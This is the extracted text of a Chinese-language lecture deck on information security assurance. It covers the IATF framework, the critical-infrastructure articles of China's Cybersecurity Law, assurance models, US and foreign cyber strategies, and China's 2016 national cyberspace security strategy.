
保护区域边界——示例

Slide 56

保护区域边界——示例

Slide 57

技术焦点领域3：保护网络和基础设施
目标：
  网络和支持它的基础设施必须
    防止数据非法泄露
    防止受到拒绝服务的攻击
    防止受到保护的信息在发送过程中的时延、误传或未发送。
方法：
  骨干网可用性
  无线网络安全框架
  系统高度互联和虚拟专用网

Slide 58

《网络安全法》与关键基础设施保护
第三十一条 国家对公共通信和信息服务、能源、交通、水利、金融、公共服务、电子政务等重要行业和领域，以及其他一旦遭到破坏、丧失功能或者数据泄露，可能严重危害国家安全、国计民生、公共利益的关键信息基础设施，在网络安全等级保护制度的基础上，实行重点保护。关键信息基础设施的具体范围和安全保护办法由国务院制定。
国家鼓励关键信息基础设施以外的网络运营者自愿参与关键信息基础设施保护体系。
第三十二条 按照国务院规定的职责分工，负责关键信息基础设施安全保护工作的部门分别编制并组织实施本行业、本领域的关键信息基础设施安全规划，指导和监督关键信息基础设施运行安全保护工作。
第三十三条 建设关键信息基础设施应当确保其具有支持业务稳定、持续运行的性能，并保证安全技术措施同步规划、同步建设、同步使用。
第三十四条 除本法第二十一条的规定外，关键信息基础设施的运营者还应当履行下列安全保护义务：
（一）设置专门安全管理机构和安全管理负责人，并对该负责人和关键岗位的人员进行安全背景审查；
（二）定期对从业人员进行网络安全教育、技术培训和技能考核；
（三）对重要系统和数据库进行容灾备份；
（四）制定网络安全事件应急预案，并定期进行演练；
（五）法律、行政法规规定的其他义务。
第三十五条 关键信息基础设施的运营者采购网络产品和服务，可能影响国家安全的，应当通过国家网信部门会同国务院有关部门组织的国家安全审查。
第三十六条 关键信息基础设施的运营者采购网络产品和服务，应当按照规定与提供者签订安全保密协议，明确安全和保密义务与责任。
第三十七条 关键信息基础设施的运营者在中华人民共和国境内运营中收集和产生的个人信息和重要数据应当在境内存储。因业务需要，确需向境外提供的，应当按照国家网信部门会同国务院有关部门制定的办法进行安全评估；法律、行政法规另有规定的，依照其规定。
第三十八条 关键信息基础设施的运营者应当自行或者委托网络安全服务机构对其网络的安全性和可能存在的风险每年至少进行一次检测评估，并将检测评估情况和改进措施报送相关负责关键信息基础设施安全保护工作的部门。
第三十九条 国家网信部门应当统筹协调有关部门对关键信息基础设施的安全保护采取下列措施：
（一）对关键信息基础设施的安全风险进行抽查检测，提出改进措施，必要时可以委托网络安全服务机构对网络存在的安全风险进行检测评估；
（二）定期组织关键信息基础设施的运营者进行网络安全应急演练，提高应对网络安全事件的水平和协同配合能力；
（三）促进有关部门、关键信息基础设施的运营者以及有关研究机构、网络安全服务机构等之间的网络安全信息共享；
（四）对网络安全事件的应急处置与网络功能的恢复等，提供技术支持和协助。

Slide 59

技术焦点领域4：支撑性基础设施建设
目标：
  为安全保障服务提供一套相互关联的活动与基础设施
    密钥管理功能
    检测和响应功能
方法：
  密钥管理
  优先权管理
  证书管理
  入侵检测、
  审计、配置
  信息调查、收集

Slide 60


支撑性基础设施建设——示例

Slide 61

IATF总体框架
本地计算环境
网络基础设施
带密级网络的边界
远程用户
密级网络
电信
运营商
专用网络的边界
专网
远程用户
公网
(Internet)
电信
运营商
连 接 至 其 他 边 界
公共网络的边界
Internet 服务供应商
远程用户
远程用户
公共电话网
公共移动网
PBX
远程用户
边界
支撑性基础设施
（PKI公钥基础设施、检测和响应基础设施）
边界保护（隔离器、防火墙等）
远程访问保护（VPN，加密等）

Slide 62
课堂练习
关于信息保障技术框架（IATF），下列哪种说法是错误的？
A、IATF强调深度防御，关注本地计算环境、区域边界、网络和基础设施、支撑性基础设施等多个领域的安全保障
B、IATF强调深度防御，即对信息系统采用多层防护，实现组织的业务安全运作
C、IATF强调从技术、管理和人等多个角度来保障信息系统的安全
D、IATF强调的是以安全检测、漏洞监测和自适应填充“安全间隙”为循环来提高网络安全

Slide 63
知识域：信息系统安全保障概念与模型
知识子域：信息系统安全保障
  了解信息系统的概念及其包含的基本资源
  理解信息系统安全保障的概念，以及风险、业务使命等信息系统安全保障相关概念及其之间的关系
知识子域：信息系统安全保障模型
  理解信息系统安全保障模型中生命周期、保障要素和安全特征的含义和内容
  理解风险和策略是信息系统安全保障的核心问题
  理解业务使命实现是信息安全保障的根本目的

Slide 64
信息系统流程概要
系统
控制
数据
处理
输入
输出
数据
存储

Slide 65


信息系统：示例
智能家居系统
企业信息管理系统

Slide 66
信息系统安全保障
信息系统安全保障是在信息系统的整个生命周期中，从技术、管理、工程和人员等方面提出安全保障要求，确保信息系统的保密性、完整性和可用性，降低安全风险到可接受的程度，从而保障系统实现组织机构的使命。

Slide 67
信息系统安全保障相关概念和关系
使命
信息系统
保障
风险
策略
能力
脆弱性
威胁
模型
措施

Slide 68
信息系统安全保障模型
像大创开题-中期-结题，有过程管理
划
计
开
施
实
行
运
组
采
发
交
维
弃
废
织
购
付
护
生命周期
安全特征
技术
可
用
保
工程
完
性
障
机
整
要
密
性
性
素
管理
人员
国家标准：《GB/T 20274.1-2006 信息安全技术 信息系统安全保障评估框架 第一部分：简介和一般模型》

Slide 69
信息系统安全保障安全特征
确保信息的安全特征
  确保信息的机密性、完整性和可用性特征，从而实现和贯彻组织机构策略并将风险降低到可接受的程度
保护资产
  达到保护组织机构信息和信息系统资产
最终保障业务使命
  从而保障组织机构实现其业务使命的最终目的

Slide 70
信息系统安全保障生命周期
变更
计划组织
开发采购
实施交互
运行维护
放弃
信息系统生命周期
信息系统安全保障
（信息系统技术、管理、工程和人员保障要素）
保障要素

Slide 71
信息系统安全保障要素
从技术、工程、管理和人员四个领域进行综合保障
  技术
  密码、访问控制、网络安全、漏洞及恶意代码防护等
  工程
  信息系统安全工程、安全工程能力成熟度模型
  管理
  安全管理体系、风险管理、应急响应与灾难恢复等
  人员
  所有员工、信息系统岗位、安全专业人员

Slide 72
课程内容
国外网络空间安全保障现状
网络空间安全
保障现状
我国网络空间安全保障现状
网络空间安全标准化
网络空间安全应急处理与信息通报
我国信息安全保
障工作主要内容
网络空间安全等级保护
网络空间安全
保障实践
网络空间安全风险评估
灾难恢复
人才队伍建设
确定网络空间安全需求
网络空间安全保障
工作方法
设计并实施网络空间安全方案
网络空间安全测评
网络空间安全监测与维护
知识体
知识域
知识子域

Slide 73
知识域：网络空间安全保障现状
知识子域：国外网络空间安全保障情况
  了解发达国家网络空间安全状况和保障的主要举措
  了解发达国家网络空间安全方面主要动态
知识子域：我国网络空间安全保障现状
  了解我国信息化与网络空间安全形势
  了解我国网络空间安全保障发展阶段
  理解我国网络空间安全保障基本思路
  了解我国网络空间安全保障目标
  了解我国网络空间安全保障的整体规划
  了解我国网络空间安全保障体系的框架
73

Slide 74

国外网络空间安全保障体系的最新趋势

Slide 75
国外网络空间安全保障体系的最新趋势
战略：发布网络安全战略、政策评估报告、推进计划等文件
组织：通过设立网络安全协调机构、设立协调官，强化集中领导和综合协调
军事：陆续成立网络战司令部，开展大规模攻防演练，招募网络战精英人才，加快军事网络和通信系统的升级改造，网络战成为热门话题
外交：信息安全问题的国际交流与对话增多，美欧盟友之间网络协同攻防倾向愈加明显，信息安全成为国际多边或双边谈判的实质性内容
科技：各国寻求走突破性跨越式发展路线推进技术创新，力求在科技发展上保持和占据优势地位
关键基础设施仍然是网络空间安全保障的最核心内容

Slide 76

美国网络空间安全保障战略：一个轮回 三届政府 四个文件
2000年1月，克林顿政府发布了《信息系统保护国家计划V1.0》，提出了美国政府在21世纪之初若干年的网络空间安全发展规划。
1998年5月，克林顿政府发布了第63号总统令（PDD63）：《克林顿政府对关键基础设施保护的政策》
00年信息系统保护国家计划
98年克林顿政府PDD63
01年布什政府PCIPB
网络空间国家安全战略框架
2001年10月16日，布什政府意识到了911之后信息安全的严峻性，发布了第13231号行政令《信息时代的关键基础设施保护》，宣布成立“总统关键基础设施保护委员会”，简称PCIPB，代表政府全面负责国家的网络空间安全工作
2003年2月，在征求国民意见的基础上，发布了《保护网际空间的国家战略》的正式版本，对原草案版本做了大篇幅的改动，重点突出国家政府层面上的战略任务，这是一个非常大的跨越
2010年3月2日，
奥巴马政府部分解密了CNCI，
包括3个重要目标，12个倡议
03年保护网际空间国家战略

Slide 77
美国CNCI：网络“曼哈顿计划”
2008年1月2日发布的国家安全总统令54/国土安全总统令23，建立了国家网络安全综合计划(CNCI)
主要目标：“三道防线”、“十二项提议”
三道防线
  建立第一线防御：减少当前漏洞和隐患，预防入侵；
  全面应对各类威胁：增强反间能力，加强供应链安全来抵御各种威胁；
  强化未来安全环境：增强研究、开发和教育以及投资先进的技术来构建将来的环境。

Slide 78

美国CNCI：网络“曼哈顿计划”
十二项提议
  可信互联网连接（TIC）
  网络入侵检测系统
  网络入侵防护系统
  科技研发
  态势感知
  网络反间
  增强涉密安全
  加强网络教育
  “超越未来（Leap Ahead）”技术研发
  网络威慑战略
  全球供应链风险管理机制
  公私协作

Slide 79
美国信息安全保障的重点对象
关键基础设施
  2001年美国出台《美国爱国者法案》，定义“关键基础实施”的含义；
  2003年12月发布《国土安全总统令/HSPD-7》确定了17个关键基础设施；
  2008年3月国土安全部将关键制造业类为第18项关键基础设施；

Slide 80
目前美国关键基础设施和主要资源部门
  （1）信息技术；
  （2）电信；
  （3）化学制品；
  （4）商业设施；
  （5）大坝；
  （6）商用核反应堆、材料和废弃物；
  （7）政府设施；
  （8）交通系统；
  （9）应急服务；
  （10）邮政和货运服务；
  （11）农业和食品；
  （12）饮用水和废水处理系统；
  （13）公共健康和医疗；
  （14）能源；
  （15）银行和金融；
  （16）国家纪念碑和象征性标志；（17）国防工业基地；
  （18）关键制造业

Slide 81






美国网络空间安全保障组织机构
网络安全协调官：
负责领导白宫“网络安全办公室”，制定和发布国家信息安全政策
  （首任网络安全协调官霍华德·施密特，被喻为“网络沙皇”）
官方机构：
  国土安全部（DHS）
  国家安全局（NSA）
  国防部（DOD）
  联邦调查局（FBI）
  中央情况报局（CIA）
  国家标准技术研究所（NIST）
公私合作机构：
  国家基础设施顾问委员会（NIAC）
  信息共享和分析中心（ISAC）
  网络安全全国联盟（NCSA）

Slide 82








美国国家网络靶场：新世纪的“曼哈顿”计划
https://www.bilibili.com/video/BV12v411i7Bv/?spm_id_from=333.337.search-card.all.click&vd_source=0991c0bfd7ce6d8c34ea5d7729eaded5

Slide 83
其他国家网络空间安全保障体系建设动态
英国
  全面紧跟美国，注重信息安全标准组织建设，注重标准向海外推广，积极参见国际信息安全标准制定
  强化网络监控，警方、国家安全、税务部门有权监控网络及电话
德国
  第一个建立电子政务标准，注重基线安全防御
法国
  强化四大安全目标（领导通信、政府通信、反攻击能力、信息安全纳入安全政策范围）
俄罗斯
  注重测评
  分级管理

Slide 84
分析总结：重点保护对象
关键基础设施是保障重点
  各国之间历史、国情、文化不同，具体的重点保护对象也有所差异，但共同特点是将与国家安全、社会稳定和民生密切相关的关键基础设施作为信息安全保障的重点；
  《国际关键信息基础设施保护手册（CIIP Handbook）2008/2009》显示，所有国家最常被提到的关键部门都是现代化社会的核心部门，也是被破坏后可能造成极大规模灾害的部门；
  其中银行和金融被全部24个接受CIIP调查的国家列为国家关键基础设施。

Slide 85
分析总结：网络空间安全组织机构
少数国家在中央政府一级设立机构专门负责处理网络信息安全问题，如美国；大多数国家网络空间安全管理职能由不同政府部门的多个机构和单位共同承担；
机构单位的设立，以及机构在网络空间安全管理中的影响力，受到民防传统、资源配置、历史经验以及决策者对信息安全威胁总体认识程度的影响；
两种观念在机构设置问题上具有较大影响力：
  执法机关强调网络空间安全属于防范敌对势力入侵及网络犯罪的范畴
  经营基础设施的部门将调信息安全属于技术问题或经济成本问题
在现实网络空间安全威胁性质的决定下，前一种观念在大多数国家成为主流

Slide 86
分析总结：基本做法
将网络空间安全视为国家安全的重要组成部分是主流
积极推动网络空间安全立法和标准规范建设是主流
重视对基础网络和重要信息系统的监管和安全测评是主流
普遍重视网络空间安全事件应急响应
普遍认识到公共私营合作伙伴关系的重要性，一方面政府加强管理力度，一方面充分利用社会资源

Slide 87

我国信息安全保障总体情况
了解我国网络空间安全保障发展阶段
理解我国网络空间安全保障基本思路
了解我国网络空间安全保障目标
了解我国网络空间安全保障的整体规划
了解我国网络空间安全保障体系的框架

Slide 88
我国网络空间安全保障工作发展阶段
阶段 | 主要工作
2001-2002 启动 | 国家信息化小组重组； 网络与信息安全协调小组成立
2003-2005 逐步展开 积极推进 | 国家出台指导政策； 召开第一次全国信息安全保障会议； 发布国家信息安全战略； 国家网络与信息安全协调小组召开四次会议
2006至今 深化落实 | 信息安全法律法规、标准化和人才培养工作取得新成果； 信息安全等级保护和风险评估取得新进展

Slide 89
我国网络空间安全保障基本思路
以维护国家利益为根本出发点，服从和服务于国家发展和安全
突出保障重点，推动自主创新，为国家发展和社会建设提供有力支撑
从法律、管理、技术和人才等多方面入手，采取多种安全措施动员和组织全社会力量，共同构建国家网络空间安全保障体系。

Slide 90

我国网络空间安全保障目标
我国网络空间安全保障目标
  保障和促进信息化发展
  维护企业与公民的合法权益
  构建安全可信的网络信息传播秩序
  保护互联网知识产权

Slide 91


中国《国家网络空间安全战略》
发布时间：2016年12月27日
发布单位：国家互联网信息办公室
信息传播的新渠道
重大机遇
生产生活的新空间
经济发展的新引擎
文化繁荣的新载体
社会治理的新平台
交流合作的新纽带
国家主权的新疆域

Slide 92


中国《国家网络空间安全战略》
严峻挑战
网络渗透危害政治安全
网络攻击威胁经济安全
网络有害信息侵蚀文化安全
网络恐怖和违法犯罪破坏社会安全
网络空间的国际竞争方兴未艾
网络空间机遇和挑战并存，机遇大于挑战

Slide 93



中国《国家网络空间安全战略》
个目标
和平
安全
开放
合作
有序
项原则
尊重维护网络空间主权
和平利用网络空间
依法治理网络空间
统筹网络安全与发展

Slide 94


中国《国家网络空间安全战略》
大战略任务
坚定捍卫网络空间主权
坚决维护国家安全
保护关键信息基础设施
加强网络文化建设
打击网络恐怖和违法犯罪
完善网络治理体系
夯实网络安全基础
提升网络空间防护能力
强化网络空间国际合作

Slide 95


Slide 96


Slide 97


Slide 98


Slide 99


Slide 100
我国网络空间安全保障体系
网络空间安全标准与规范
网络空间安全人才培训教育体系
网络空间安全法律法规与政策环境
网络空间安全组织机构及管理体系
网络空间安全技术与产业支撑平台
网络空间安全基础设施

Slide 101
